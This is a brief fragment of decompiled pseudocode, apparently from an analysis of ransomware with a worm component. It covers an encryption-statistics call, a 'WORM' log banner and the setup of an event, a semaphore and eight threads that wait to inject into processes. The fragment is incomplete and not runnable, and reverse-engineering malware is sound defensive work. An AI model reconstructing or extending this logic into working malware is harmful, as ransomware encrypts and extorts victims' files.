 }
}
LockStatistical(); // 加密状态及数量统计
goto LABEL_61;
}
WriteLogFile(3i64, (__int64)L"========== WORM ==========\r\n");
v1 = GetProcessHeap();
v2 = 8i64;
v3 = HeapAlloc(v1, 8u, 0x29ui64);
if ( v3 )
{
v4 = CreateEventA(0i64, 0, 0, 0i64);
v3[2] = v4;
if ( v4 )
{
v5 = CreateSemaphoreA(0i64, 1, 1, 0i64);
v3[3] = v5;
if ( v5 )
{
*v3 = 0i64;
v3[1] = 0i64;
do
{
v6 = CreateThread(0i64, 0i64, (LPTHREAD_START_ROUTINE)WaitObject, v3, 0, 0i64);// 等待事件插入进程
if ( v6 )
CloseHandle(v6);
--v2;
}
while ( v2 );